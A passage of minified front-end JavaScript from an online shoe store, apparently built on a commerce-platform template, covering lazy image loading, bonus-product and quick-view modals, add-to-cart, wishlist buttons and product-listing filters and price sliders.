t,e,o,a,r,i,s,n,c,l,d,p,u=E.elements;if((C=m.loadMode)&&D<8&&(t=u.length)){for(e=0,M++,l=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,d=(E._defEx=l)*m.expFactor,p=m.hFac,x=null,z<d&&D<1&&2<M&&2<C&&!f.hidden?(z=d,M=0):z=1<C&&1<M&&D<6?l:0;e<t;e++)if(u[e]&&!u[e]._lazyRace)if(nt)if(c!==(i=(n=u[e][$]("data-expand"))&&(i=+n)?i:z)&&(Y=innerWidth+i*p,Z=innerHeight+i,s=-1*i,c=i),o=u[e].getBoundingClientRect(),(S=o.bottom)>=s&&(k=o.top)<=Z&&(P=o.right)>=s*p&&(j=o.left)<=Y&&(S||P||j||k)&&(m.loadHidden||ct(u[e]))&&(w&&D<3&&!n&&(C<3||M<4)||function(t,e){var o,a=t,r=ct(t);for(k-=e,S+=e,j-=e,P+=e;r&&(a=a.offsetParent)&&a!=f.body&&a!=h;)(r=0<(g(a,"opacity")||1))&&"visible"!=g(a,"overflow")&&(o=a.getBoundingClientRect(),r=P>o.left&&j<o.right&&S>o.top-1&&k<o.bottom+1);return r}(u[e],i))){if(T(u[e]),r=!0,9<D)break}else!r&&w&&!a&&D<4&&M<4&&2<C&&(b[0]||m.preloadAfterLoad)&&(b[0]||!n&&(S||P||j||k||"auto"!=u[e][$](m.sizesAttr)))&&(a=b[0]||u[e]);else T(u[e]);a&&!r&&T(a)}}function Ct(){et=!1,ot=s.now(),tt()}function kt(t){var e=t.target;e._lazyCache?delete e._lazyCache:(bt(t),p(e,m.loadedClass),U(e,m.loadingClass),V(e,dt),u(e,"lazyloaded"))}function jt(t){var e,o=t[$](m.srcsetAttr);(e=m.customMedia[t[$]("data-media")||t[$]("media")])&&t.setAttribute("media",e),o&&t.setAttribute("srcset",o)}function q(){var t;w||(s.now()-X<999?l(q,999):(t=J(function(){m.loadMode=3,B()}),w=!0,m.loadMode=3,B(),e("scroll",function(){3==m.loadMode&&(m.loadMode=2),t()},!0)))}function Pt(t,e,o){var a=t.parentNode;a&&(o=G(t,a,o),(e=u(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=e.detail.width)&&o!==t._lazysizesWidth&&ft(t,a,e,o))}};a=a(o,o.document),o.lazySizes=a,"object"==e(t)&&t.exports&&(t.exports=a)}.call(e,o(98)(t))},135:function(t,e,o){var a=o(113);function r(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function i(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=r(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={methods:{editBonusProducts:function(t){i(t)}},chooseBonusProducts:i,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),r=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){r+=$(this).data("qty")}),r+=a,t.find(".product-option").data("option-id")),s=t.find(".options-select option:selected").data("valueId");r<=o?(o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var o=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=r(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},147:function(t,e,o){var f=o(118),m=o(135),h=o(148);function g(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function v(t){return((t=t)&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}t.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var e,o,a,i,r,s,n,c,l,d,p,u=$(this);r=(t=u).data("is-disabled"),a=t.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,s=t.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==r&&"true"!==r||a&&s||(t.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),t.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&u.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){u.hasClass("product-set-detail")||o.push({pid:u.find(".product-id").text(),qty:u.find(".quantity-select").val(),options:g(u)})}),e=JSON.stringify(o)),i=f.getPidValue(u),(r=u.closest(".product-detail")).length||(r=u.closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),s={pid:i,pidsObj:e,childProducts:(n=[],$(".bundle-item").each(function(){n.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),n.length?JSON.stringify(n):[]),quantity:v(u)||1},$("body").hasClass("checkOutPage")&&(s.checkOutPage=!0),$(".bundle-item").length||(s.options=g(r)),c=$(".js-tryOn-button"),l={},c&&0<c.length&&(p=d="false",h.detectMobile()?p=$(".try-on-redirected").attr("data-used-try-on"):0<c.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),s.tryOnDesktopClick=d,s.tryOnMobileRedirect=p),$("body").trigger("analytics:addToCartSubmitting",s),$(this).trigger("updateAddToCartFormData",s),a)&&$.ajax({url:a,method:"POST",data:s,success:function(t){var e,o,a,r;t.limitMessage||t.unavailableItemAdded?($("#cartLimit-modal-body").text(t.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(a=t,$(".minicart").trigger("count:update",a),r=a.error?"alert-danger":"alert-success",a.newBonusDiscountLineItem&&0!==Object.keys(a.newBonusDiscountLineItem).length?m.chooseBonusProducts(a.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+r+' add-to-basket-alert text-center" role="alert">'+a.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(t.cart.totals.subTotal),$("#analytics-cartInfo").data("value",t.cart&&t.cart.totals&&t.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",t.cart&&t.cart.couponNamesString),$("body").trigger("product:afterAddToCart",t),l.productID=i,c&&0<c.length&&(l.tryOnDesktopClick=d,l.tryOnMobileRedirect=p),$("body").trigger("analytics:addToCart",l),$.spinner().stop(),f.miniCartReportingUrl(t.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),e=$(".cc-cart-container"),o=t.reportingURL,new $.Deferred(function(s){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var t=parseInt($("#minicartIcon").data("timeout"));0<t&&setTimeout(function(){var t,e,o,a,r,i;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),s.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--filters--sticky"),o=0<t.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),r=$(".cc-plp--categories--sticky"),i=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,t.css("top",0),0<a.length?(r.css("top",42-o),e.css("top",117+i-o)):0===t.find(".cc-breadcrumb--container").length?e.css("top",0):e.css("top",52-o)))},t)}).promise().then(function(){0<e.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},148:function(t,e){t.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(t){return navigator.userAgent.match(t)})}}},181:function(t,e){t.exports={addAndRemoveToWishlist:function(){$(".container").on("click",".add-to-wish-list",function(t){var e,o,a=document.querySelector(".js-reminder-hint"),a=(a&&window.innerWidth<=768&&a.scrollIntoView({behavior:"smooth",block:"center"}),t.stopPropagation(),t.preventDefault(),t.stopImmediatePropagation(),0<$(".js-userIcon").length),t=$(this).data("add-href"),r=$(this).data("remove-href"),i=$(this),s=$(this).find(".wishlist-content-add"),n=$(this).find(".wishlist-content-remove"),c=$(this).closest(".product-tile").find(".add-to-cart").attr("data-pid")||$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),l=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),p=(p=$(".color-attribute").data("color"))||$(this).parent().find("a .active").parent().attr("data-color"),u=$("#size-ul-list li.selected").data("display-value"),l=l||null;d=d||null,r=r+"?pid="+c,t&&r&&c&&(e=!1,0==a&&(a=t,o={rurl:4,pid:c,oid:"size",oval:d,cleanSizeValue:u,oidcol:"color",ovalcol:p},t=a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(o).map(function(t){return t+"="+encodeURIComponent(o[t])}).join("&")),i.hasClass("to-add")||"to-add"===i.attr("data-variation-group")?($("body").trigger("analytics:addToWishlist",c),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:c,optionId:l,optionVal:d},success:function(t){e?(e=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):(t.success?(s.addClass("d-none"),n.removeClass("d-none"),i.removeClass("to-add").addClass("to-remove"),i.attr("aria-label",i.data("aria-remove")),window.ProductsInWishlist=t.wishlistSize,$("body").trigger("product:afterAddToWishlist",t),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),i.attr("data-variation-group","to-remove")):t.isFull&&($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(t=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)),0<$('[data-action="Search-Show"]').length&&$(".js-header").removeClass("cc-header__tag__scrollDown"),$.spinner().stop(),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(t=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},t))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):!i.hasClass("to-remove")&&"to-remove"!==i.attr("data-variation-group")||($("body").trigger("analytics:removeFromWishlist",c),$.spinner().start(),$.ajax({url:r,type:"get",dataType:"json",data:{},success:function(t){$.spinner().stop(),s.removeClass("d-none"),n.addClass("d-none"),i.removeClass("to-remove").addClass("to-add"),i.attr("aria-label",i.data("aria-add")),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})}}},183:function(t,e,o){var a=o(113);function r(t){$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){e=t.renderedTemplate;var e={body:(e=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:e.find(".modal-footer").children()};$(".modal-body").empty(),$(".modal-body").html(e.body),$(".modal-footer").html(e.footer),$(".full-pdp-link").text(t.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",t.productUrl),$("#quickViewModal .size-chart").attr("href",t.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),$("#quickViewModal .enter-message").text(t.enterDialogMessage),$("#quickViewModal").modal("show"),$("body").trigger("quickview:ready"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={showQuickview:function(){$("body").on("click",".quickview",function(t){t.preventDefault();var e=$(this).closest("a.quickview").attr("href");$(t.target).trigger("quickview:show"),0!==$("#quickViewModal").length&&$("#quickViewModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><a class="full-pdp-link" href=""></a><button type="button" class="close pull-right" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only"> </span></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),r(e)})},focusQuickview:function(){$("body").on("shown.bs.modal","#quickViewModal",function(){$("#quickViewModal .close").focus()})},trapQuickviewFocus:function(){$("body").on("keydown","#quickViewModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"})})},showSpinner:function(){$("body").on("product:beforeAddToCart",function(t,e){$(e).closest(".modal-content").spinner().start()})},hideDialog:function(){$("body").on("product:afterAddToCart",function(){$("#quickViewModal").modal("hide")})},beforeUpdateAttribute:function(){$("body").on("product:beforeAttributeSelect",function(){$(".modal.show .modal-content").spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(t,e){$(".modal.show .product-quickview>.bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".set-items").length?e.container.find(".product-id").text(e.data.product.id):($(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .full-pdp-link").attr("href",e.data.product.selectedProductUrl))})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(t,e){$("button.add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);e=$(e.$productContainer).closest(".quick-view-dialog");$(".add-to-cart-global",e).attr("disabled",!$(".global-availability",e).data("ready-to-order")||!$(".global-availability",e).data("available"))})},updateAvailability:function(){$("body").on("product:updateAvailability",function(t,e){$(".product-availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).find(".availability-msg").empty().html(e.message);var o,a,r=$(e.$productContainer).closest(".quick-view-dialog");$(".product-availability",r).length?(o=$(".product-availability",r).toArray().every(function(t){return $(t).data("available")}),a=$(".product-availability",r).toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability",r).data("ready-to-order",a).data("available",o),$(".global-availability .availability-msg",r).empty().html(a?e.message:e.resources.info_selectforstock)):$(".global-availability",r).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).find(".availability-msg").empty().html(e.message)})}}},189:function(t,e,o){var s=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){var o=e,a=[],r=!0,e=!1,i=void 0;try{for(var s,n=t[Symbol.iterator]();!(r=(s=n.next()).done)&&(a.push(s.value),!o||a.length!==o);r=!0);}catch(t){e=!0,i=t}finally{try{!r&&n.return&&n.return()}finally{if(e)throw i}}return a}throw new TypeError("Invalid attempt to destructure non-iterable instance")},c=o(190);function p(t,e,o,a,r){var i=e.max-e.min,t=t.value-e.min,e=e.value-e.min;r.style.background="linear-gradient(\n      to right,\n      "+o+" 0%,\n      "+o+" "+t/i*100+"%,\n      "+a+" "+t/i*100+"%,\n      "+a+" "+e/i*100+"%,\n      "+o+" "+e/i*100+"%,\n      "+o+" 100%)"}function n(t,e){return[parseInt(t.value,10),parseInt(e.value,10)]}function u(t){var e=document.querySelector("#toSlider");Number(t.value)<=0?e.style.zIndex=2:e.style.zIndex=0}function r(t,e,o,a){var o=n(e,o),o=s(o,2),r=o[0],o=o[1],o=(t.value=r=o<r?o:r,e.value=r,document.querySelector("#toSlider"));p(e,o,"#E7E6DD","#000",a),u(t)}function i(t,e,o,a){var r=n(e,o),r=s(r,2),i=r[0],r=r[1];t.value=r=r<i?i:r,o.value=r,p(e,t,"#E7E6DD","#000",a),u(t)}function l(t,e,o){var a=n(t,e),a=s(a,2),r=a[0],a=a[1],i=$(".js-filterPrice").attr("data-old-min-price");r===a&&(i===a?r-=1:a+=1),p(t,e,"#E7E6DD","#000",e),a<r?(t.value=a,o.value=a):o.value=r}function d(t,e,o){var a=n(t,e),a=s(a,2),r=a[0],a=a[1];p(t,e,"#E7E6DD","#000",e),u(e),r<=a?(e.value=a,o.value=a):(o.value=r,e.value=r)}function f(){var t=document.querySelector("#fromSlider"),e=document.querySelector("#toSlider"),o=document.querySelector("#fromInput"),a=document.querySelector("#toInput");t&&e&&o&&a&&(event.target===o&&r(t,o,a,e),event.target===a)&&i(e,o,a,e)}function m(t,e){var e=window.origin+e,o=(t=window.origin+t,document.title);history.pushState({urlRefinement:t,urlRedirectRefinement:t},o,e)}function h(t,e){t=t.find(e);$(e).empty().html(t.html()),".refreshableCategoryRefinements"!==e&&".js-categoryfilterbar"!==e&&".js-activeFilter"!==e||$(".js-activeCategoryFilter").html($(".cc-plp--categoryItem--selected").html())}function g(e){$(".refinement.active").each(function(){$(this).removeClass("active");var t=e.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find("button.title").attr("aria-expanded","true")}),h(e,".refinements");h(e,".js-categoryfilterbar"),setTimeout(function(){var t;0===$(".js-categoryPills").length?$(".js-categoryfilterbar").addClass("d-none"):$(".js-categoryfilterbar").addClass("d-block"),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn")},0)}function v(t){for(var e,o=void 0,a=0<$(".cc-plp--filterModal.show").length,r=0,i=(0<$(".cc-plp--filterDropdown.show").length&&(o=$(".cc-plp--filterDropdown.show").attr("name")),0<$(".cc-plp--filterDropdown.cc-plp--filterDropdown--open").length&&(o=$(".cc-plp--filterDropdown.cc-plp--filterDropdown--open").attr("name"),a)&&$(window).width()<1201&&0<(e=$('.cc-plp--filterDropdown[name="'+o+'"]').find(".cc-plp--filterDropdown--items")).length&&(r=e.scrollTop()),$(t)),s={".refinements":g},n=(e="title",t=(t=i).filter(e),$(e).empty().html(t.html()),[".refreshableSEOCategoryDesc",".refreshableCategoryRefinements",".product-grid",".show-more",".js-activeFilter",".js-filterUpdate",".js-editorialSpace-top",".js-editorialSpace-bottom",".js-categoryTitleSection",".js-categoryfilterbar",".js-breadcrumbContainer"]),c=0;c<n.length;c++){var l=n[c];h(i,l),".js-filterUpdate"===l&&a&&$(window).width()<1201&&0<r&&void 0!==o&&requestAnimationFrame(function(){var t=$('.cc-plp--filterDropdown[name="'+o+'"]').find(".cc-plp--filterDropdown--items");0<t.length&&t.scrollTop(r)})}$(".selectpicker").selectpicker("refresh"),Object.keys(s).forEach(function(t){s[t](i)}),void 0!==o&&($('.cc-plp--filterDropdown[name="'+o+'"').addClass("show"),$('.cc-plp--filterDropdown[name="'+o+'"').closest(".cc-submenu-voice").find(".js-dropdownFilter").attr("aria-expanded","true"),a)&&($("body").addClass("modal-open"),$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"}),$(".cc-plp--filterModal").addClass("show").css("display","block"),$(".cc-submenu-voice.position-relative").addClass("d-none"),$('.cc-plp--filterDropdown[name="'+o+'"').addClass("cc-plp--filterDropdown--open").closest(".cc-submenu-voice.position-relative").removeClass("d-none"),$('.js-dropdownFilterMobile[data-refinement-trigger="'+o+'"]').addClass("cc-plp--filterRow--item--active"),"sorting"!==o)&&$(".cc-plp--filterDropdown--sortingLabel").addClass("d-none"),$("body").trigger("analytics:productsLoaded"),setTimeout(function(){0===$(".js-categoryPills").length?$(".js-categoryfilterbar").removeClass("d-block").addClass("d-none"):$(".js-categoryfilterbar").removeClass("d-none").addClass("d-block")},0),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"),0===$(".js-breadcrumbContainer .cc-breadcrumb--container").height()?$(".js-breadcrumbContainer").removeClass("cc-breadcrumb--container__wrapper--sticky"):$(".js-breadcrumbContainer").addClass("cc-breadcrumb--container__wrapper--sticky");var t=document.querySelector("#fromSlider"),d=document.querySelector("#toSlider");t&&d&&(p(t,d,"#E7E6DD","#000",d),u(d)),0===$(".cc-plp--filterWrapper div").length?$(".cc-plp--filters--sticky").css("display","none"):$(".cc-plp--filters--sticky").css("display","block")}function a(t){0;var e,i=$(".show-more button");i.length&&(e=i.data("url"),$.spinner().start(),i.trigger("search:showMore",t),$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){i.removeClass("d-none"),n=$(".show-more button"),r=function(){var t=n.data("url"),e="",o="";try{var a=new URL(t),r=a.searchParams.get("start"),i=a.searchParams.get("sz")}catch(t){i=r=null}r&&i&&(e=parseInt(r)+parseInt(i));try{var s=new URL(window.location.href);s.searchParams.set("start",0),s.searchParams.set("sz",e),o=s.toString()}catch(t){i=r=null}return o}(),e=document.title,a=$(".refreshableCategoryRefinements .values div a.cc-current-category").attr("id"),history.replaceState({id:a},e,r);var n,e,o,a=$(window).scrollTop(),r=($(".grid-footer").replaceWith(t),$(window).scrollTop(a),e=t,$("<div>").append($(e)).find(".grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),(o=window.ProductsInWishlist)&&$(".product-grid .column-tile .product.product-tile").each(function(){var t=$(this).data("pid");0<o.length&&-1<o.indexOf(t)?c.handleWishlistButtonInTile($(this),!0):c.handleWishlistButtonInTile($(this),!1)}),$.spinner().stop(),$(".cc-more-col").hasClass("active")?$(".cc-column-tile").addClass("cc-col-tile-more"):$(".cc-column-tile").removeClass("cc-col-tile-more"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),$("body").trigger("analytics:productsLoaded"),$(".js-numberOfItems").data("product-in-page"));$(".js-numberOfItems").text(r)},error:function(){i.removeClass("d-none"),$.spinner().stop()}}))}function y(t,e,o){$.spinner().start(),t?$(t).trigger("search:filter",e):o&&$('[data-href="'+o+'"]').trigger("search:filter",e),$(".js-parentCategoryPathName").attr("data-href",window.location.pathname);o=$(t).data("href")||o,t=null===t?e.target.location.href:o;t&&$.ajax({url:t,data:{page:$(".grid-footer").data("page-number"),selectedUrl:t},method:"GET",success:function(t){v(t),$(".cc-plp--filters--sticky").attr("data-new-min-price")&&($("#fromSlider").val($(".cc-plp--filters--sticky").attr("data-new-min-price")),$("#fromInput").val($(".cc-plp--filters--sticky").attr("data-new-min-price"))),$(".cc-plp--filters--sticky").attr("data-new-max-price")&&($("#toSlider").val($(".cc-plp--filters--sticky").attr("data-new-max-price")),$("#toInput").val($(".cc-plp--filters--sticky").attr("data-new-max-price")));var t=document.querySelector("#fromSlider"),e=document.querySelector("#toSlider");t&&e&&(p(t,e,"#E7E6DD","#000",e),u(e)),0<$('.cc-plp--filterDropdown--sortingLabel [aria-expanded="true"]').length&&$(".cc-plp--filterDropdown--sortingLabel .js-dropdownFilter").trigger("click"),$([document.documentElement,document.body]).animate({scrollTop:0},300),$.spinner().stop()},error:function(){$.spinner().stop()}})}window.addEventListener("scroll",function(){var t,e,o,a,r,i,s,n,c,l;$(".cc-minicart-overlay").hasClass("show")||0===$('[data-action="Search-Show"]').length||(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--categories--sticky"),o=$(".js-categoryPills"),a=$(".cc-plp--filters--sticky"),r=$(this).scrollTop(),i=0<t.find(".cc-breadcrumb--container").height()?0:42,s=$(document).height(),n=$(window).height(),c=$(".js-toTopButton"),l=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,s-30<=r+n)||(t.css("top",0),0<o.length?(e.css("top",44-i),a.css("top",117+l-i)):0===t.find(".cc-breadcrumb--container").length?a.css("top",0):a.css("top",52-i),200<r?c.addClass("cc-plp--toTopBtn--show"):c.removeClass("cc-plp--toTopBtn--show"))},{passive:!0}),$("#backInStockModal").on("show.bs.modal",function(){document.querySelector(".backinstock-body").style.display="block",document.querySelector(".serviceMessage").style.display="none"}),t.exports={popstate:function(){$(window).on("popstate",function(t){var 